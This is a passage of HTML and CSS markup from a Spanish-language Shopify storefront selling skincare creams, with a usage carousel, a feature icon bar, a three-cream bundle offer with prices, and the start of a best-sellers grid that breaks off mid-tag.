  }
  #multicolumn-template--18491609350341__multicolumn_DabfeW .multicolumn-card h3 {
    font-size: 24px;
  }
  #multicolumn-template--18491609350341__multicolumn_DabfeW .multicolumn-card .rte {
    font-size: 16px;
  }
  #multicolumn-template--18491609350341__multicolumn_DabfeW .multicolumn-card h3 + .rte {
    margin-top: 10px;
  }
  #multicolumn-template--18491609350341__multicolumn_DabfeW .multicolumn-card__info {
    padding: 24px 24px;
  }

  @media screen and (max-width: 749px) {
    #multicolumn-template--18491609350341__multicolumn_DabfeW .multicolumn-card h3 {
      font-size: 22px;
    }
    #multicolumn-template--18491609350341__multicolumn_DabfeW .multicolumn-card .rte {
      font-size: 15px;
    }
    #multicolumn-template--18491609350341__multicolumn_DabfeW .multicolumn-card h3 + .rte {
      margin-top: 10px;
    }
    #multicolumn-template--18491609350341__multicolumn_DabfeW .multicolumn-card__info {
      padding: 24px 24px;
    }
  }

  .color-scheme-template--18491609350341__multicolumn_DabfeW.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  

  .cards-color-scheme-template--18491609350341__multicolumn_DabfeW.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }
  .cards-color-scheme-template--18491609350341__multicolumn_DabfeW.color-custom h3 {
    --color-foreground: 34, 33, 38;
  }</style><div id="multicolumn-template--18491609350341__multicolumn_DabfeW" class="multicolumn animate-section animate--hidden color-scheme-template--18491609350341__multicolumn_DabfeW color-background-1 gradient content-for-grouping always-display" data-mobile-columns="1">
  
<div class="page-width mobile-full-page section-template--18491609350341__multicolumn_DabfeW-padding isolate" style="--columns-desktop: 3;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:px;--stretched-cards-alignment:center;">
    

      <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin animate-item animate-item--child index-0">
        <h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
          ¿Cómo logro resultados?
        </h2></div>
      <splide-component
        data-type='slide'
        data-autoplay='false'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
        data-pause-videos='true'
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="multicolumn-card multicolumn-card--media-top content-container color-bg-overlay cards-color-scheme-template--18491609350341__multicolumn_DabfeW gradient multicolumn--diff-bgs center animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width multicolumn-card-spacing">
                        <div
                          class="media media--transparent media--circle"
                          
                        >
                          
<img src="//cristinarodriguez.com.mx/cdn/shop/files/manana_y_noche.jpg?v=1739947326&amp;width=1420" alt="" srcset="//cristinarodriguez.com.mx/cdn/shop/files/manana_y_noche.jpg?v=1739947326&amp;width=275 275w, //cristinarodriguez.com.mx/cdn/shop/files/manana_y_noche.jpg?v=1739947326&amp;width=550 550w, //cristinarodriguez.com.mx/cdn/shop/files/manana_y_noche.jpg?v=1739947326&amp;width=710 710w, //cristinarodriguez.com.mx/cdn/shop/files/manana_y_noche.jpg?v=1739947326&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info"><h3>Úsalo por la mañana y por la noche</h3><div class="rte"><p>Es importante proteger a tu piel durante el día, y nutrirla por la noche.</p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="multicolumn-card multicolumn-card--media-top content-container color-bg-overlay cards-color-scheme-template--18491609350341__multicolumn_DabfeW gradient multicolumn--diff-bgs center animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width multicolumn-card-spacing">
                        <div
                          class="media media--transparent media--circle"
                          
                        >
                          
<img src="//cristinarodriguez.com.mx/cdn/shop/files/todos_los_dias.jpg?v=1739947326&amp;width=1420" alt="" srcset="//cristinarodriguez.com.mx/cdn/shop/files/todos_los_dias.jpg?v=1739947326&amp;width=275 275w, //cristinarodriguez.com.mx/cdn/shop/files/todos_los_dias.jpg?v=1739947326&amp;width=550 550w, //cristinarodriguez.com.mx/cdn/shop/files/todos_los_dias.jpg?v=1739947326&amp;width=710 710w, //cristinarodriguez.com.mx/cdn/shop/files/todos_los_dias.jpg?v=1739947326&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info"><h3>Todos los días</h3><div class="rte"><p>La consistencia es la clave de los resultados.</p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="multicolumn-card multicolumn-card--media-top content-container color-bg-overlay cards-color-scheme-template--18491609350341__multicolumn_DabfeW gradient multicolumn--diff-bgs center animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width multicolumn-card-spacing">
                        <div
                          class="media media--transparent media--circle"
                          
                        >
                          
<img src="//cristinarodriguez.com.mx/cdn/shop/files/durante_30_dias.jpg?v=1739947326&amp;width=1420" alt="" srcset="//cristinarodriguez.com.mx/cdn/shop/files/durante_30_dias.jpg?v=1739947326&amp;width=275 275w, //cristinarodriguez.com.mx/cdn/shop/files/durante_30_dias.jpg?v=1739947326&amp;width=550 550w, //cristinarodriguez.com.mx/cdn/shop/files/durante_30_dias.jpg?v=1739947326&amp;width=710 710w, //cristinarodriguez.com.mx/cdn/shop/files/durante_30_dias.jpg?v=1739947326&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info"><h3>Durante 30 días</h3><div class="rte"><p>A los 30 días, los resultados serán evidentes y el hábito ya estará formado.</p></div></div>
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
    <div class="center mobile-hidden animate-item animate-item--child index-2"></div>
  </div>
</div>


</section><section id="shopify-section-template--18491609350341__icon_bar_JfyMde" class="shopify-section section"><style data-shopify>.section-template--18491609350341__icon_bar_JfyMde-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18491609350341__icon_bar_JfyMde-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--18491609350341__icon_bar_JfyMde.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--18491609350341__icon_bar_JfyMde.color-custom {
    --color-background: 50, 145, 239;
    --gradient-background: #3291ef;
    --color-foreground: 255, 255, 255;
  }</style><div class="icon-bar multicolumn animate-section animate--hidden color-scheme-template--18491609350341__icon_bar_JfyMde color-accent-1 gradient content-for-grouping always-display" data-mobile-columns="1">
  
<div class="page-width mobile-full-page section-template--18491609350341__icon_bar_JfyMde-padding isolate" style="--columns-desktop: 4;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:px;">
    
    <div class='animate-item animate-item--child index-0'>
        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
          <h2 class="title h1 title-with-highlight" style='--hightlight-color:#3291ef'>
            Lo que nos hace diferentes
          </h2>
        </div>
    </div>
    
      <splide-component
        data-type='slide'
        data-autoplay='false'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="4"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--18491609350341__icon_bar_JfyMde color-custom gradient multicolumn--diff-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-2 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  science
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Formulado por expertos</h3></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--18491609350341__icon_bar_JfyMde color-custom gradient multicolumn--diff-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-2 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  biotech
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Ingredientes con respaldo científico</h3></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--18491609350341__icon_bar_JfyMde color-custom gradient multicolumn--diff-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-2 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  routine
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Rutinas optimizads</h3></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:4;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--18491609350341__icon_bar_JfyMde color-custom gradient multicolumn--diff-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-2 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  all_inclusive
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Para todo tipo de piel</h3></div>
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>


</section><div id="shopify-section-template--18491609350341__section_divider_hBVNLW" class="shopify-section"><style data-shopify>
  .section-divider-template--18491609350341__section_divider_hBVNLW {
    transform: scaleX(1) scaleY(-1);
  }
  .section-template--18491609350341__section_divider_hBVNLW-top-padding {
    height: 0px;
  }
  .section-template--18491609350341__section_divider_hBVNLW-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--18491609350341__section_divider_hBVNLW-top-padding {
      height: 0px;
    }
    .section-template--18491609350341__section_divider_hBVNLW-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--18491609350341__section_divider_hBVNLW.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--18491609350341__section_divider_hBVNLW.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--18491609350341__section_divider_hBVNLW-top-padding color-accent-1 shape-color-template--18491609350341__section_divider_hBVNLW always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--18491609350341__section_divider_hBVNLW color-background-1 bg-color-template--18491609350341__section_divider_hBVNLW always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--18491609350341__section_divider_hBVNLW">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--18491609350341__section_divider_hBVNLW-bottom-padding color-background-1 bg-color-template--18491609350341__section_divider_hBVNLW always-display">
  &nbsp
</div>


</div><div id="shopify-section-template--18491609350341__bundle_deals_bMLGRa" class="shopify-section"><style data-shopify>.section-template--18491609350341__bundle_deals_bMLGRa-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18491609350341__bundle_deals_bMLGRa-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .bundle-deals-template--18491609350341__bundle_deals_bMLGRa .bundle-deals__media {
    grid-template-columns: repeat(3, minmax(0, 1fr));
  }

  .color-scheme-template--18491609350341__bundle_deals_bMLGRa.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --accent-color: 221, 29, 29;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="color-scheme-template--18491609350341__bundle_deals_bMLGRa color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--18491609350341__bundle_deals_bMLGRa-padding">
    
    <div class="animate-item animate-item--child index-0">
        <div class="title-wrapper--no-top-margin">
          <h2 class="title h1 title-with-highlight" style='--hightlight-color:#5d644d'>
            Ahorra comprando más
          </h2>
        </div>
    </div>

    
    
    <bundle-deals
      id="bundle-deals-template--18491609350341__bundle_deals_bMLGRa"
      class="bundle-deals bundle-deals-template--18491609350341__bundle_deals_bMLGRa bundle-deals-horizontal-images-left"
      data-section="template--18491609350341__bundle_deals_bMLGRa"
      data-skip-non-existent='true'
      data-skip-unavailable="false"
      data-percentage-left="1.0"
      data-fixed-discount="0.0"
      data-currency-symbol="$"
      data-update-prices="true"
    >
      

      <div class="bundle-deals__media animate-item animate-item--child index-1">
        
          

          <div class="bundle-deals__media-item">
            
              <a
                href="/products/crema-para-pies-orquidea-caviar"
                class="bundle-deals__media-item-container bundle-deals__media-item-container-js media media--transparent ratio"
                style="--ratio-percent: 100.0%"
              >
                <img
                  src="//cristinarodriguez.com.mx/cdn/shop/files/crema_para_pies.jpg?v=1718249524&width=800"
                  alt="Crema para Pies con Caviar, Urea &amp; Manteca de Karité"
                  loading="lazy"
                  width="auto"
                  height="auto"
                  class="bundle-deals__media-item-img bundle-deals__media-item-img-js"
                >
              </a>
            
          </div>
        
          

          <div class="bundle-deals__media-item">
            
              <a
                href="/products/crema-para-manos-orquidea-caviar"
                class="bundle-deals__media-item-container bundle-deals__media-item-container-js media media--transparent ratio"
                style="--ratio-percent: 100.0%"
              >
                <img
                  src="//cristinarodriguez.com.mx/cdn/shop/files/Cremaparamanosconvitalcellc.png?v=1719788906&width=800"
                  alt="Crema para Manos con Orquídea, Caviar &amp; Ácido Hialurónico"
                  loading="lazy"
                  width="auto"
                  height="auto"
                  class="bundle-deals__media-item-img bundle-deals__media-item-img-js"
                >
              </a>
            
          </div>
        
          

          <div class="bundle-deals__media-item">
            
              <a
                href="/products/producto-crema-corporal-hidratante-orquidea-caviar"
                class="bundle-deals__media-item-container bundle-deals__media-item-container-js media media--transparent ratio"
                style="--ratio-percent: 100.0%"
              >
                <img
                  src="//cristinarodriguez.com.mx/cdn/shop/files/Crema_corporal_hidratante_con_vitalcell_c_b6d1a77c-1746-40a1-9dd8-f5061642b06e.png?v=1742886791&width=800"
                  alt="Crema Corporal Reparación Intensiva"
                  loading="lazy"
                  width="auto"
                  height="auto"
                  class="bundle-deals__media-item-img bundle-deals__media-item-img-js"
                >
              </a>
            
          </div>
        
      </div>
      <div class="bundle-deals__center animate-item animate-item--child index-2">
        
        
          

          
            

            <div class="bundle-deals__product bundle-deals__product-js">
              <div class="bundle-deals__checkbox-container bundle-deals__checkbox-container--price-under">
                <input
                  type="checkbox"
                  class="bundle-deals__checkbox bundle-deals__checkbox-js visually-hidden"
                  id="checkbox-0-template--18491609350341__bundle_deals_bMLGRa"
                  data-id="41599899926725"
                  data-price="20900.0"
                  data-compare-price="22000 "
                  data-index="0"
                  data-id-index="id_0"
                  data-checked="true"
                  checked
                >
                <label for="checkbox-0-template--18491609350341__bundle_deals_bMLGRa" class="bundle-deals__checkbox-label h4 pointer-events--none">
                  <svg
                    class="checkmark-checked"
                    xmlns="http://www.w3.org/2000/svg"
                    viewBox="0 0 448 512"
                    fill="currentColor"
                    width="50"
                    height="50"
                  >
                    <path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zM337 209L209 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L303 175c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9z"/>
                  </svg>
                  <svg
                    class="checkmark-unchecked"
                    xmlns="http://www.w3.org/2000/svg"
                    viewBox="0 0 448 512"
                    fill="currentColor"
                    width="50"
                    height="50"
                  >
                    <path d="M384 80c8.8 0 16 7.2 16 16V416c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V96c0-8.8 7.2-16 16-16H384zM64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64z"/>
                  </svg>
                  <p class="bundle-deals__title">
                    Crema para Pies con Caviar, Urea & Manteca de Karité
                  </p>
                </label>
                <div class="bundle-deals__prices">
                  <span class="bundle-deals__price bundle-deals__price-js regular-price">$ 209.00</span>
                  <span class="bundle-deals__compare-price bundle-deals__compare-price-js compare-price">$ 220.00</span>
                </div>
              </div>
              <div class="bundle-deals__info">
                
              </div>
            </div>
          
        
          

          
            

            <div class="bundle-deals__product bundle-deals__product-js">
              <div class="bundle-deals__checkbox-container bundle-deals__checkbox-container--price-under">
                <input
                  type="checkbox"
                  class="bundle-deals__checkbox bundle-deals__checkbox-js visually-hidden"
                  id="checkbox-1-template--18491609350341__bundle_deals_bMLGRa"
                  data-id="41591412785349"
                  data-price="20900.0"
                  data-compare-price="22000 "
                  data-index="1"
                  data-id-index="id_1"
                  data-checked="true"
                  checked
                >
                <label for="checkbox-1-template--18491609350341__bundle_deals_bMLGRa" class="bundle-deals__checkbox-label h4">
                  <svg
                    class="checkmark-checked"
                    xmlns="http://www.w3.org/2000/svg"
                    viewBox="0 0 448 512"
                    fill="currentColor"
                    width="50"
                    height="50"
                  >
                    <path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zM337 209L209 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L303 175c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9z"/>
                  </svg>
                  <svg
                    class="checkmark-unchecked"
                    xmlns="http://www.w3.org/2000/svg"
                    viewBox="0 0 448 512"
                    fill="currentColor"
                    width="50"
                    height="50"
                  >
                    <path d="M384 80c8.8 0 16 7.2 16 16V416c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V96c0-8.8 7.2-16 16-16H384zM64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64z"/>
                  </svg>
                  <p class="bundle-deals__title">
                    Crema para Manos con Orquídea, Caviar & Ácido Hialurónico
                  </p>
                </label>
                <div class="bundle-deals__prices">
                  <span class="bundle-deals__price bundle-deals__price-js regular-price">$ 209.00</span>
                  <span class="bundle-deals__compare-price bundle-deals__compare-price-js compare-price">$ 220.00</span>
                </div>
              </div>
              <div class="bundle-deals__info">
                
              </div>
            </div>
          
        
          

          
            

            <div class="bundle-deals__product bundle-deals__product-js">
              <div class="bundle-deals__checkbox-container bundle-deals__checkbox-container--price-under">
                <input
                  type="checkbox"
                  class="bundle-deals__checkbox bundle-deals__checkbox-js visually-hidden"
                  id="checkbox-2-template--18491609350341__bundle_deals_bMLGRa"
                  data-id="41575906902213"
                  data-price="46360.0"
                  data-compare-price="48800 "
                  data-index="2"
                  data-id-index="id_2"
                  data-checked="true"
                  checked
                >
                <label for="checkbox-2-template--18491609350341__bundle_deals_bMLGRa" class="bundle-deals__checkbox-label h4">
                  <svg
                    class="checkmark-checked"
                    xmlns="http://www.w3.org/2000/svg"
                    viewBox="0 0 448 512"
                    fill="currentColor"
                    width="50"
                    height="50"
                  >
                    <path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zM337 209L209 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L303 175c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9z"/>
                  </svg>
                  <svg
                    class="checkmark-unchecked"
                    xmlns="http://www.w3.org/2000/svg"
                    viewBox="0 0 448 512"
                    fill="currentColor"
                    width="50"
                    height="50"
                  >
                    <path d="M384 80c8.8 0 16 7.2 16 16V416c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V96c0-8.8 7.2-16 16-16H384zM64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64z"/>
                  </svg>
                  <p class="bundle-deals__title">
                    Crema Corporal Reparación Intensiva
                  </p>
                </label>
                <div class="bundle-deals__prices">
                  <span class="bundle-deals__price bundle-deals__price-js regular-price">$ 463.60</span>
                  <span class="bundle-deals__compare-price bundle-deals__compare-price-js compare-price">$ 488.00</span>
                </div>
              </div>
              <div class="bundle-deals__info">
                
              </div>
            </div>
          
        
      </div>
      <div class="bundle-deals__empty"></div>
      <div class="bundle-deals__button animate-item animate-item--child index-2">
        
          <p class="bundle-deals__total-price-container">
            <span>Precio:</span>
            <span>
              
              <span class="bundle-deals__total-price bundle-deals__total-price-js regular-price">$ 881.60</span>
              <span class="bundle-deals__total-compare-price bundle-deals__total-compare-price-js compare-price">$ 928.00</span>
            </span>
          </p>
          <product-form class="product-form" data-section="template--18491609350341__bundle_deals_bMLGRa">
            <div class="product-form__error-message-wrapper" role="alert" hidden>
              <svg
                aria-hidden="true"
                focusable="false"
                class="icon icon-error"
                viewBox="0 0 13 13"
              >
                <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
                <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
              </svg>
              <span class="product-form__error-message"></span>
            </div><form method="post" action="/cart/add" id="bundle-deals-template--18491609350341__bundle_deals_bMLGRa" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="product-form__variants"></div>
              <input
                type="hidden"
                name="id"
                value=""
                disabled
                class="product-variant-id"
                
              >
              <div class="product-form__buttons">
                <button
                  type="submit"
                  name="add"
                  class="atc-button product-form__submit button button--full-width"
                >
                  <span>
                    Agregar bundle al carrito
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </div><input type="hidden" name="product-id" value="7223698227397" /><input type="hidden" name="section-id" value="template--18491609350341__bundle_deals_bMLGRa" /></form></product-form>
        
      </div>
    </bundle-deals>
  </div>
</div>


</div><section id="shopify-section-template--18491609350341__featured_collection_RFiJCd" class="shopify-section section"><link rel="stylesheet" href="//cristinarodriguez.com.mx/cdn/shop/t/9/assets/template-collection.css?v=131127499998367489021738192398" media="print" onload="this.media='all'"><link rel="stylesheet" href="//cristinarodriguez.com.mx/cdn/shop/t/9/assets/quick-add.css?v=66140427377835179181738192397" media="print" onload="this.media='all'">
  <script src="//cristinarodriguez.com.mx/cdn/shop/t/9/assets/quick-add.js?v=167831755224568317711738192397" defer="defer"></script><noscript><link href="//cristinarodriguez.com.mx/cdn/shop/t/9/assets/template-collection.css?v=131127499998367489021738192398" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--18491609350341__featured_collection_RFiJCd-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  .collection-template--18491609350341__featured_collection_RFiJCd .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--18491609350341__featured_collection_RFiJCd-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .collection-template--18491609350341__featured_collection_RFiJCd .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }

  .color-scheme-template--18491609350341__featured_collection_RFiJCd.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="color-scheme-template--18491609350341__featured_collection_RFiJCd color-background-1 isolate gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection collection-template--18491609350341__featured_collection_RFiJCd section-template--18491609350341__featured_collection_RFiJCd-padding">
    <div class="collection__title animate-item animate-item--child index-0 title-wrapper title-wrapper--no-top-margin page-width"><h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
          Best Sellers
        </h2></div>

    <div class='page-width mobile-full-page'>
      <div
        class="product-grid contains-card contains-card--product"
        style="--columns-desktop: 4;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:1.5rem;--right-padding-desktop:0px;--left-padding-desktop:0px;--side-padding-mobile:15px;"
      >
        
          <splide-component
            data-type="slide"
            data-autoplay="false"
            data-autoplay-speed="5"
            data-arrows-color="inverse"
            data-dots-color="inverse"
            data-slides-desktop="4"
            data-per-move-desktop="1"
            data-gap-desktop="40"
            data-side-padding-desktop="0"
            data-padding-calc-desktop="true"
            data-slides-mobile="1"
            data-gap-mobile="15"
            
              data-side-padding-mobile="15"
            
            
          >
        
        <div
          class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--precalc-width-desktop splide--precalc-padding-desktop splide--precalc-width-mobile splide--precalc-padding-mobile"
          
          
        >
          <div class="splide__track">
            <ul class="splide__list">
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:1;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
